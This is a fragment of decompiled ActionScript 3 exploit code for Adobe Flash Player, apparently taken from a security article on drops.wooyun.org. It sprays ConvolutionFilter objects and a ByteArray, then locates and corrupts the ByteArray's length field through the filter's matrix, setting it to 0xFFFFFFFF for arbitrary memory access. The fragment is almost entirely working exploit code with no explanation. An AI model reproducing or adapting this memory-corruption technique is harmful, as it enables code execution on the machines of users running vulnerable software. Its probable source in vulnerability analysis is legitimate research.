 while (_local_2 < 5)
{
_gc.push(new ConvolutionFilter(1, 1));
_local_2++;
};
_gc.push(_local_6, _ba);
_ba.length = 291;
_ba.endian = Endian.LITTLE_ENDIAN;
_local_3 = _cf.matrix;
_local_1 = (_local_3.length - 10);
_local_2 = 10;
while (_local_2 < _local_1)
{
if ((((f2u(_local_3[_local_2]) == 291)) && ((f2u(_local_3[(_local_2 + 1)]) == 291))))
{
_local_8 = (_local_2 - 1);
_local_9 = f2u(_local_3[_local_8]);
_local_10 = (_local_9 ^ f2u(_local_3[(_local_8 + 4)]));
if ((f2u(_local_3[(_local_8 + 6)]) ^ _local_10) != 291)
{
_local_10 = 0;
};
_local_3[_local_8] = 0;
if (_local_10)
{
_local_3[(_local_8 + 4)] = u2f((0 ^ _local_10));
};
_local_3[(_local_8 + 2)] = u2f(0xFFFFFFFF);
if (_local_10)
{
_local_3[(_local_8 + 6)] = u2f((0xFFFFFFFF ^ _local_10));
};
_cf.matrix = _local_3;
break;
};
_local_2++;
};
drops.wooyun.org